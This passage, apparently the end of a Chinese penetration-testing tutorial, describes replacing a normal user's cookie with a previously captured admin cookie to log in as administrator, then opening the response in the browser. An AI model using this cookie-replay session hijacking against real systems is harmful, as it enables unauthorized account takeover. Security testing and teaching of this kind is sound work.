
替换用户 Cookie 信息,将现在的普通用户的 cookie 信息替换成前期抓到的 admin 用户的cookie 信息。

成功以管理员账户登录!


点击 Show response in browser 在浏览器中打开

点击copy,在浏览器中打开

测试结束!
























 785
785











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








